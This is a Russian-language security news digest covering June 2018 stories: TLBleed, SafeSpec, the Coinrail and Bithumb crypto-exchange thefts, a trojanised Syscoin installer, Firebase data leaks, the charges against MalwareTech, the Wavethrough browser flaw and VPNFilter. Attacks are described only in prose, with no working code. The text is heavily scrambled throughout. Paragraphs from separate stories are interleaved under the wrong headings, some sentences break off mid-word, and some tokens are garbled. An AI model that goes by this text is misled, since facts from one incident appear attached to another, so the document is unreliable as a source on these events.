#### «Без паники, хотя атака очень крутая, TLBleed - это не новая Spectre», - заявил один из авторов исследования журналистам The Register.

При этом инженеры Intel сообщили, что не собираются выпускать каких-либо специальных патчей для устранения TLBleed. В компании полагают, что уже существующих контрмер, направленных против side-channel-атак, вполне достаточно для защиты от TLBleed, при условии, что разработчики будут писать код правильно. В результате проблеме даже не был присвоен собственный идентификатор CVE, и компания отказалась выплачивать исследователям вознаграждение по программе bug bounty, хотя отчет об уязвимости был направлен Intel через платформу HackerOne.

Специалисты из Амстердамского свободного университета сообщили представителям The Register, что они не согласны с такой точкой зрения. Они подчеркивают, что идеальный софт, написанный как решение, устойчивое перед любыми side-channel-атаками, встречается крайне редко и бороться с проблемой TLBleed исключительно с помощью хороших кодерских практик - это вряд ли удачная идея.

#### **SafeSpec**

Но далеко не все ИБ-специалисты заняты поиском новых уязвимостей. Сводная группа исследователей из Университета Калифорнии в Риверсайде, Колледжа Вильгельма и Марии, а также Бингемтонского университета опубликовала доклад о технике SafeSpec, которая позволит бороться с рисками, связанными со спекулятивным исполнением команд, и атаками на такие уязвимости, как Spectre и Meltdown.

Специалисты предлагают изолировать все опасные артефакты, которые возникают в ходе спекулятивного исполнения команд, чтобы те не могли быть использованы для получения доступа к привилегированным данным. Safe-Spec описывается как «принцип разработки, когда спекулятивные состояния хранятся во временных структурах, недоступных посредством committed instructions».

Эти временные, или «теневые», структуры, как их называют в докладе, модифицируют иерархию памяти таким образом, чтобы спекулятивные атаки были невозможны. Специалисты уверяют, что их методика позволяет защититься от всех ныне известных side-channel-атак, эксплуатирующих различные варианты проблем Spectre и Meltdown, а также похожих проблем, к примеру упомянутой Lazy FP.

Авторы методики признают, что внедрение SafeSpec потребует от Intel и других производителей процессоров внесения глубоких изменений для отделения спекулятивных структур от перманентных. Кроме того, применение SafeSpec потребует увеличения кеша L1, однако, по словам экспертов, аппаратные изменения все же будут минимальными.

Если говорить о производительности, то авторы техники SafeSpec уверяют, что она может даже улучшить быстродействие систем, в отличие от патчей против Spectre и Meltdown, которые лишь замедляют работу компьюте-DOB.

Представители Intel пока никак не прокомментировали идею авторов Safe-Ѕрес, так как инженеры компании впервые увидели доклад специалистов одновременно со всем остальным миром.

### ОСНОВАТЕЛЬ WIKIPEDIA ПОДЕЛИЛСЯ СВОИМ ВЗГЛЯДОМ<br>НА БУДУЩЕЕ КРИПТОВАЛЮТНОЙ ИНДУСТРИИ



«В настоящее время все мы находимся в пузыре. Криптомир абсолютно точно, без всяких сомнений находится в пузыре. Не думаю, что найдется много людей, готовых это отрицать. Я считаю, в этой области нам необходима настоящая журналистика» - основатель Wikipedia Джимми Уэйлс на конференции BlockShow Europe 2018





## КРИПТОВАЛЮТНЫЕ БИРЖИ ГРАБЯТ

Преступления, так или иначе связанные с криптовалютами, в последнее вре‐ мя стали одними из наиболее распространенных и прибыльных для прес‐ тупников. Однако в июне хакеры просто превзошли себя и стали причиной сразу нескольких крупных происшествий.

В середине июня 2018 года администрация южнокорейской криптовалютной биржи Coinrail заявила о взломе. С серверов компании были похищено порядка 30% всего альткойн‐портфеля биржи, в частности ICO‐токены про‐ ектов Pundi X (NPXS), NPER (NPER) и Aston (ATX).

#### **Ограбление Coinrail**

Coinrail можно назвать сравнительно небольшой биржей: она замыкает список топ‐100 по версии ресурса CoinMarketCap.

Сразу после официального объявления об инциденте сайт биржи времен‐ но прекратил работу, а все оставшиеся 70% средств были перемещены на холодные кошельки. В настоящее время проводится расследование случившегося, и разработчики Coinrail уверяют, что тесно сотрудничают с пострадавшими ICO-проектами и другими обменниками и биржами, стремясь «заморозить» украденные токены и блокировать кошельки преступников. Сообщается, что совместными усилиями уже удалось блокировать почти две трети украденных средств.

Хотя представители Coinrail не озвучили точную сумму, оказавшуюся в руках неизвестных взломщиков, южнокорейское издание Yonhap и раз‐ работчики Pundi X [пишут](https://medium.com/pundix/pundi-x-assists-coinrail-to-investigate-the-breach-incident-960c6a0e2c76), что ущерб составил порядка 40 миллиардов вон, то есть около 37 миллионов долларов США.

Не успело криптовалютное сообщество оправиться от известия о взломе Coinrail, как произошло еще одно не менее масштабное ограбление. Вновь взломали одну из крупнейших криптовалютных бирж в мире, Bithumb. На этот раз неизвестные злоумышленники похитили 35 миллиардов вон, то есть около 31 миллиона долларов в криптовалюте. Согласно информации, размещенной на официальном сайте Bithumb, инцидент произошел в ночь с 19 на 20 июня 2018 года.

Пока операторы Bithumb не сообщили никаких подробностей случившегося, то есть неизвестно, какие именно криптовалюты были похищены, каким образом злоумышленники проникли в систему и как осуществили вывод средств. В социальных сетях и на крупных форумах, посвященных криптовалютам, появилась информация, что некоторые пользователи не досчитались токенов Ripple (RPX) на своих аккаунтах, однако официальных под‐ тверждений этому нет.

#### **Ограбление Bithumb**

Теперь всех пострадавших призывают срочно воспользоваться антивирус‐ ным ПО, а лучше переустановить с нуля ОС. Также представители Syscoin настоятельно советуют сменить пароли (желательно действуя с «чистого» устройства). Все средства на незашифрованных кошельках, а также на кошельках, которыми пострадавшие пользовались после установки зараженной версии клиента, должны быть незамедлительно переведены в новые, свежесозданные кошельки. Все эти операции тоже рекомендуется выполнять с хорошо защищенного компьютера.

Разработчики Syscoin принесли сообществу свои извинения и пообещали, что теперь все сотрудники, у которых есть доступ к GitHub, будут обязаны использовать двухфакторную аутентификацию, а также всегда производить проверки сигнатур файлов перед загрузкой.

Bithumb временно приостановила вывод средств, чтобы злоумышленники не могли вывести похищенные токены. Кроме того, все средства биржи были переведены в холодные (офлайновые) кошельки, вплоть до проведения тща‐ тельного аудита и восстановления нормальной работоспособности систем.

Представители Bithumb предупредили пользователей о том, что временно не нужно переводить на свои счета новые средства и пытаться совершать какие‐либо операции, так как транзакции могут быть потеряны системой. Так‐ же компания заверила, что планирует компенсировать все потерянные поль‐ зователями средства из собственных резервных фондов.

Аналитики изучили более 2 700 000 приложений для Android и iOS и выявили 28 502 продукта (27 227 приложений для Android и 1275 для iOS), которые обращаются к Firebase и используют этот бэкенд.

Это не первое ограбление, жертвой которого стала Bithumb. В июле 2017 года биржа уже подвергалась компрометации. Тогда со счетов ресурса было похищено неизвестное количество Bitcoin и Ethereum.

3046 приложений (2446 для Android и 600 для iOS) хранили данные внутри 2271 неправильно настроенной БД Firebase, позволяя любому желающему просматривать их содержимое.

Уязвимыми оказались более 10% БД Firebase. Общий объем утечек составил 113 ГБ<mark>АЙТ</mark> данных:

2600 000 паролей и user ID в формате простого текста;

4 000 000+ закрытых медицинских данных (сообщения из чатов и детали рецептов);

**25 000 000** записей с GPS-координатами;

50 000 записей о различных финансовых операциях, включая банковские, платежные и крип-

#### **Взлом разработчиков Syscoin**

Еще один инцидент, имевший место в этом месяце, не был связан с крип‐ товалютными биржами, однако имел прямое отношение к криптовалюте Syscoin и воровству.

Разработчики Syscoin предупредили [пользователей](https://github.com/syscoin/syscoin/wiki/Security-Notice-for-Windows-based-installers) о взломе своего аккаунта на GitHub и официального репозитория проекта. Команда объяснила, что атакующие каким‐то образом сумели скомпрометировать одного из раз‐ работчиков Syscoin и его учетные записи.

4 500 000+ пользовательских токенов Facebook, LinkedIn, Firebase и из корпоративных хранилищ данных.

«Дырявые» приложения для Android были загружены из Google Play Store более <mark>620 000 000</mark> раз, то есть среди изученных продуктов были и очень популярные.



Проблемы с американскими властями начались у британского ИБ‐спе‐ циалиста Маркуса Хатчинса (Marcus Hutchins), более известного в Сети под псевдонимом MalwareTech, еще в августе прошлого года, во время визита на конференции Black Hat и DEF CON в Лас-Вегасе. Хатчинса, который весной 2017 года в одиночку остановил [распространение](https://xakep.ru/2017/05/13/wana-decrypt0r/) шифровальщика WannaCry, [арестовали](https://xakep.ru/2017/08/03/malwaretech-arrested/) и обвинили в создании и распространении банковского трояна Kronos в 2014-2015 годы.

9 июня 2018 года неизвестные подменили вредоносной версией офи‐ циальный клиент для Windows (версия 3.0.4.1), опубликованный на GitHub. Подмена оставалась незамеченной вплоть до утра 13 июня 2018 года, и в итоге нечто странное заподозрили не разработчики, а пользователи. Дело в том, что установка зараженного клиента привлекла внимание Windows De‐ fender SmartScreen и другого защитного ПО, которое уведомляло пострадавших об обнаружении вредоносной активности.

Первое заседание по делу Хатчинса [состоялось](https://xakep.ru/2017/08/15/malwaretech-back-online/) 14 августа 2017 года. На суде исследователь заявил о своей невиновности по всем пунктам обви‐ нения, а адвокаты MalwareTech выразили убежденность, что после представления улик Хатчинс будет полностью оправдан. Так как, по мнению прокурора, исследователь более не представлял опасности, ему разрешили пользовать‐ ся интернетом, а также позволили перебраться в Лос‐Анджелес, где рас‐ положен офис компании Kryptos Logic, в которой он работает (впрочем, работать в США он не [имеет](https://twitter.com/MalwareTechBlog/status/1005207223394422784) права с юридической точки зрения). Тем не менее до окончания судебных разбирательств специалист все равно не может покинуть страну и снять GPS‐трекер. За прошедший год эти обсто‐ ятельства никак не изменились, и Хатчинс по-прежнему вынужден оставаться на территории США.

Как стало известно в начале июня, положение MalwareTech, к сожалению, лишь продолжает ухудшаться. Согласно новой версии обвинительного заключения, к предыдущим обвинениям добавились еще четыре. Теперь Хат‐ чинса обвиняют в создании и продаже не только банкера Kronos, но еще и малвари UPAS Kit.

Все пользователи, загружавшие официальный клиент (файлы syscoincore‐ 3.0.4‐win32‐setup.exe и syscoincore‐3.0.4‐win64‐setup.exe) в указанный отре‐ зок времени, оказались заражены малварью. Интересно, что опубликованные на GitHub клиенты для Mac и Linux злоумышленники не тронули.

Хакеры оснастили свою версию клиента малварью Arkei Stealer, которая обнаруживается антивирусными решениями как Trojan:Win32/Feury.B!cl. Данный вредонос специализируется на обнаружении и похищении приватных ключей от криптовалютных кошельков.

Сторона обвинения заявляет, что UPAS Kit «использовал формграббер и веб-инжекты, чтобы перехватывать и собирать данные с защищенных персональных компьютеров», а также «позволял осуществить неавторизованное извлечение данных с защищенных компьютеров». Также следствие утвержда‐ ет, что в июле 2012 года MalwareTech продал эту малварь человеку, известно‐ му как Aurora123, который затем использовал вредонос для атак на аме‐ риканских пользователей.

Кроме того, обвинители считают, что после ареста, в августе 2017 года, Хатчинс на допросе лгал агентам ФБР. Тогда Хатчинс якобы заявил, будто вплоть до 2016 года и первого детального анализа Kronos он не знал, что ранее написанный им код является частью вредоноса (подробнее об этом аспекте мы рассказывали [здесь](https://xakep.ru/2017/08/05/malwaretech-pleads-not-guilty/)). Как утверждают представители ФБР, позже специалист сознался, что в 2014 году он продал банкер пользователю, извес‐ тному под ником VinnyK (это еще один псевдоним Aurora 123), а значит, косвенно признал, что соврал во время первого допроса.

При этом адвокаты Хатчинса настаивают, что тогда их клиента допрашивали в состоянии интоксикации, не давали ему спать, держали в полном неведении, не зачитали права и не предъявляли никаких обвинений. Юристы требуют исключения этих улик из дела как неприемлемых.

Журналисты [BleepingComputer](https://www.bleepingcomputer.com/news/legal/us-piles-new-charges-on-marcus-hutchins-aka-malwaretech/) обсудили новые обвинения в адрес Хатчинса с экспертом по правовым вопросам и независимым журналистом Мар‐ си Уиллер (Marcy Wheeler).

Также эксперт указывает на тот факт, что в упомянутые годы, когда Хатчинс якобы создал и продал малварь UPAS Kit, он вообще был несовершеннолетним и срок исковой давности (пять лет) в данном случае давно истек. То есть предъявлять эти обвинения специалисту не должны были сразу по двум при‐ чинам.

Сам Маркус по-прежнему старается не терять присутствия духа и традиционно шутит о происходящем в своем Twitter. Так, исследователь пишет, что на услуги юристов уже было потрачено более 100 тысяч долларов (деньги Хатчинсу продолжают жертвовать неравнодушные пользователи и его коллеги со всего мира), а теперь из‐за новых обвинений опять «нужно больше минералов». Также он называет новые обвинения «херней».



#### МОБИЛЬНЫЕ ПРИЛОЖЕНИЯ СЛИВАЮТ ДАННЫЕ ЧЕРЕЗ БД

FIREBASE →Аналитики ком пании Appthority предупредили, что у множества разработчиков мобильных приложений возникают проблемы с настройкой баз данных Firebase и сопутствующих сер‐ висов. Из‐за этого тысячи мобильных приложений допускают утечки разнообразной информа‐ ции, в том числе паролей, user ID, геолокационных данных и даже информации о финансовых и криптовалютных операциях.

Специалист компании Google Джейк Арчибальд (Jake Archibald) обнаружил критическую уязвимость, представляющую угрозу для ряда современных бра‐ узеров. Проблема получила название Wavethrough и идентификатор CVE‐ 2018‐8235. Используя ее, вредоносные сайты могут похищать информацию с других ресурсов, на которых пользователь залогинен в том же браузере. Для выполнения атаки достаточно просто встроить в веб-страницу вредоносный видео- или аудиофайл, используя соответствующие HTML-теги.

Корень проблемы Wavethrough лежит в области использования технологии Cross‐origin resource sharing (CORS, «совместное использование ресурсов между разными источниками»). CORS позволяет предоставить веб‐странице доступ к ресурсам другого домена.

# НОВЫЕ ПРОБЛЕМЫ MALWARETECH

В итоге атака будет выглядеть следующим образом. Злоумышленник размещает на своем сайте медиаконтент, который при проигрывании загружается с этого сервера лишь частично. Затем сайт просит браузер извлечь оставшуюся часть файла из другого источника, принуждая его выполнить cross‐origin‐запрос. Запрос, который дол жен быть запрещен, обрабатывает‐ ся, и атакующий получает возможность похитить пользовательские данные.

Перед проблемой Wavethrough уязвимы не все браузеры, только Mozilla Firefox и Microsoft Edge. Chrome и Safari вне опасности, и Арчибальд полагает, что в Chrome проблема Wavethrough была устранена еще в 2015 году, по воле случая. Тогда разработчики исправляли другую [уязвимость](https://sirdarckcat.blogspot.com/2015/10/range-responses-mix-match-leak.html), связанную с параметром range и мультимедийным контентом.

В настоящее время обновления выпущены для обоих уязвимых браузеров. При этом Арчибальду пришлось потрудиться, чтобы донести всю опасность проблемы до разработчиков Microsoft Edge. Подробно об этом специалист [рассказал](https://xakep.ru/2018/06/21/wavethrough/) в своем блоге.

Proof-of-concept атаки можно увидеть [здесь](https://youtu.be/4yanGsSk8rw). Также исследователь создал [специальный](http://jewel-chair.glitch.me/exploit.html?url=http://www.bbc.co.uk/news&initialLen=90000&totalLength=*&freq=44100&bits=16&useWebAudio=1) сайт, на котором пользователи уязвимых версий Mozilla Firefox и Microsoft Edge могут посмотреть на демонстрацию работы бага своими гла‐ зами.

«В результате ограничения доступа к Telegram, возможность свободно распространять и получать информацию может потерять не только Заявитель [Telegram], но также до 15 мил‐ лионов пользователей могут лишиться доступа к безопасному сервису интернет-коммуникаций, а также огромному архиву уникальной информации, которая не может быть получена из других источников. Заявитель подчеркивает, что в его деле российские власти даже не пытались установить баланс между необходимостью противодействия терроризму и обес‐ печения общественной безопасности и защитой прав граждан на уважение частной жизни и права Заявителя на распространение информации»

Вредонос VPNFilter был [обнаружен](https://xakep.ru/2018/05/24/vpnfilter/) в мае текущего года. Сложная малварь заразила как минимум полмиллиона роутеров Linksys, MikroTik, NETGEAR и TP‐Link, а также NAS производства QNAP в 54 странах мира. Исследователи Cisco Talos, первыми рассказавшие о малвари, подчеркивали, что VPNFilter это всего вторая известная IoT-угроза, способная «пережить» перезагрузку зараженного устройства (первой недавно стал вредонос Hide and Seek), к тому же таящая в себе деструктивную функциональность.

Эксперты Cisco Talos представили обновленный отчет о ботнете VPNFilter. Оказалось, что малварь представляет опасность для большего числа устройств, чем предполагалось изначально. К тому же исследователи выявили новые вредоносные плагины для VPNFilter.

К сожалению, эти действия не остановили операторов ботнета, как того и опасались ИБ-специалисты. [Стало известно](https://xakep.ru/2018/06/04/vpnfilter-is-back/), что VPNFilter активно заражает всё новые роутеры на территории Украины и пытается «вернуться в строй». Обновленный список всех уязвимых устройств можно найти [здесь](https://xakep.ru/2018/06/07/vpnfilter-new-info/).

*«Обвинения в даче ложных показаний — это самое лучшее, ведь в таком случае прокурора Невады тоже следует наз вать сообщником Хатчинса, так как его выступление в суде летом прошлого года полностью противоречит заявлениям в новом обвинительном заключении», — говорит Уиллер.*

#### $\blacktriangleleft$  3 000 000 EMAIL-АДРЕСОВ СЛУЧАЙНО СЛИЛ СПАМЕР-СКИЙ БОТНЕТ

